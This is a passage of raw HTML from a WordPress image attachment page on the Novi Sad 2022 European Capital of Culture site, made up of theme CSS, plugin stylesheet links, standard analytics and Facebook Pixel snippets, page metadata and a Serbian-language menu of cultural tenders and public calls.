!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://novisad2022.rs/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-21.css?ver=1764072735' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-30979-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-30979.css?ver=1764072736' media='all' />
<link rel='stylesheet' id='elementor-post-30950-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-30950.css?ver=1764072736' media='all' />
<link rel='stylesheet' id='elementor-post-424-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-424.css?ver=1764072736' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://novisad2022.rs/wp-content/plugins/newsletter/style.css?ver=9.0.8' media='all' />
<link rel='stylesheet' id='novi-sad-2022-theme-css-css' href='https://novisad2022.rs/wp-content/themes/ns2022/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#515151;border-color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#515151;border:1px solid #515151}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #515151;-moz-box-shadow:0 0 1px 3px #515151;box-shadow:0 0 1px 3px #515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#515151}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://novisad2022.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://novisad2022.rs/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://novisad2022.rs/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novisad2022.rs/en/wp-json/wp/v2/media/27009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novisad2022.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://novisad2022.rs/en/?p=27009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novisad2022.rs/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovisad2022.rs%2Fen%2Fnovi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering%2Fapocalyptica-3%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novisad2022.rs/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovisad2022.rs%2Fen%2Fnovi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering%2Fapocalyptica-3%2F&#038;format=xml&#038;lang=en" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EDVCHQFGWF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EDVCHQFGWF');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '660254018264176');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=660254018264176&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="1i35hd8n4bbt4zp8rf7i2q87f6m9pt" />
<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?orgId=Oz2z5NrO7rii"></script><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Apocalyptica" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/" />
<meta property="og:site_name" content="Novi Sad 2022" />
<meta property="og:description" content="" />
<meta property="og:locale:alternate" content="en_GB" />
<link rel="alternate" hreflang="sr-RS" href="https://novisad2022.rs/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/"/>
<link rel="alternate" hreflang="en-US" href="https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/"/>
<link rel="alternate" hreflang="sr" href="https://novisad2022.rs/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/"/>
<link rel="alternate" hreflang="en" href="https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/"/>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" sizes="32x32" />
<link rel="icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" />
<meta name="msapplication-TileImage" content="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" />
		<style id="wp-custom-css">
			.ast-archive-description .ast-archive-title {
    font-size: 40px;
    font-size: 2.6666666666667rem;
    color: #000000;
	font-weight:600;
	margin-top:-50px
}
.ast-separate-container .ast-archive-description, .ast-separate-container .ast-author-box {
    background-color: #fff;
    padding-bottom: 0;
    border-bottom: 0;
}
.entry-meta, .entry-meta * {
    line-height: 1.45;
    color: #273be2;
	display:none;
}
#text-10.amr_widget{text-align: center;}
#text-11.amr_widget{text-align: center;}
#text-9.amr_widget{text-align: center;}
@media only screen and (max-width: 600px) {.menu-footer-menu-srb-novi-container{
	text-align: center;
	}
.menu-footer-menu-eng-novi-container{
	text-align: center;
	}
 .menu-footer-menu-srb-novi-3-container{
	text-align: center;
	}}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment wp-singular attachment-template-default single single-attachment postid-27009 attachmentid-27009 attachment-jpeg wp-embed-responsive wp-theme-astra wp-child-theme-ns2022 translatepress-en_US ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.15 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-21">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="30979" class="elementor elementor-30979 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-23a8809 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a8809" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2695db" data-id="c2695db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04a58e5 elementor-widget elementor-widget-shortcode" data-id="04a58e5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">

<aside id="custom_html-18" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget" data-no-translation="" data-trp-gettext=""><a href="https://novisad2022.rs/en/home-page/"><img  src="https://novisad2022.rs/wp-content/uploads/2023/08/ns2022_eng_black.png" alt="" width="108px;/"></a></div></aside></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b34945e" data-id="b34945e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4da479 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f4da479" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade" data-no-translation-aria-label="">
				<ul id="menu-1-f4da479" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/en/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/en/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/en/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/en/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true" data-no-translation-aria-label=""></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/en/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
